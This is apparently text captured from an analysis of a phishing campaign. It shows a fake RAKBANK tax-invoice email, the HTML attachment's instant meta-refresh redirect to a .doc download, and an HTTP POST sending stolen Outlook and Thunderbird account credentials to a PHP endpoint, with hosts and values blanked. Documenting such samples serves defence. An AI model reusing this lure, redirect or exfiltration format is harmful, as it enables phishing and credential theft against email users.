 út 18.6.2019 7:37
[External] Your RAKBANK Tax Invoice / Tax Credit Note
To
You forwarded this message on 18.6.2019 8:27.
Message Tax_Invoice13575.html
Dear Customer,
Please find attached the Tax Invoice and Tax Credit Note for the month of May 2019, wherever applicable. To ensure that your financial informatio
is secure, these attachments are password protected.
To open your VAT invoice : Please enter first 4 letters of your account name and date of birth as ddmm.
For example: If your account name is and your date of birth is 16th Septem ber 1972 please enter the password as If
your account name is less than 4 characters then please use the full account name for e.g. if your account name is and your date of birth is 16
September 1972 please enter the password as
Please note that all letters in the password should be in lower case and special characters are not permitted.
Sincerely,
<head>
<meta http-equiv="refresh" content="0; URL=http:/ .doc" /
</head>
<body>
Downloading...
</body>
POST http:// php HTTP/1.1
Host:
Content-Length: 203
Proxy-Connection: Keep-Alive
Pragma: no-cache
{"outlook-accounts":
[{"email":" ","imap":null,"name":" ","pop3":
{"password":" ","server":" "},"smtp":
{"server":" "}}],"thunderbird-emails":null}